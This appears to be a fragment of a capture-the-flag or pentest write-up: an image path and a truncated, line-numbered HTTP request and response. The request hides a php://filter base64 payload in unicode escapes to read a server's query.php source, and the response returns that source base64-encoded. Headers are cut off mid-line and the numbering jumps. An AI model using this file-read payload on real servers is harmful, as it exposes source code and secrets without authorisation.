 5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Cookie: UM_distinctid=17ce56be07117-0b2980cac19b73-57b193e-144000-17ce56be0727
2 Connection: close
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 81
5
6 {"page":"\u0070\u0068\u0070://filter/convert.base64-encode/resource=query.php"
7
5 Content-Length: 1230
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.9
9
10 {"content":"PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKaW
cikpIHsKICAgIHJldHVybiBmYWxzZTsKICB9CiAgcmV0dXJuIH
L3A+JzsKfQoKLy8gbm8gZGF0YSBleGZpbHRyYXRpb24hISEKJG